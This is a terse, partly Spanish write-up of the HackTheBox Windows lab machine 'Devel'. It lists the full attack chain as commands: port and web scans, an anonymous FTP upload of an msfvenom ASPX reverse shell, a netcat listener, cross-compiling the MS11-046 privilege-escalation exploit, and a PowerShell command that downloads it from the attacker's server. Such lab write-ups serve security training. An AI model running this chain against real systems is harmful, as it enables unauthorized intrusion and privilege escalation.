Devel
HTB Windows
echo “10.129.140.124 devel.htb” | sudo tee -a /etc/hosts nmap -A -p- -oA output 10.129.140.124 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA devel 10.129.140.124
nmap -sU -O -p- -oA devel-udp 10.129.140.124

nikto -h 10.129.138.158:80
gobuster dir -k -u http://devel.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

anonymous put bar.txt
msfvenom —list payloads | grep windows msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=3333 -f aspx > shell.aspx

bin put shell.aspx Para poder ejecutarlo hacemos un curl al nuevo script
curl http://devel.htb/shell.aspx

nc -lvnp 3333

whoami /priv
msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=1337 -f exe > reverse.exe

cd c:\users
dir

systeminfo

Buscamos el exploit de MS11–046 y vemos el EDB-ID es 40564
#actualizar searchsploit para conseguir lo mas nuevo searchsploit -u
searchsploit -m 40564
apt-get updateapt-get install mingw-w64 Compilamos el exploit de acuerdo a las instrucciones en exploitdb
i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32

python3 -m http.server 8888
En la maquina de windows no tiene netcat pero powershell si

cd Public\Downloads
powershell -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.10.14.18:8888/40564.exe’, ‘c:\Users\Public\Downloads\40564.exe’)”
dir
whoami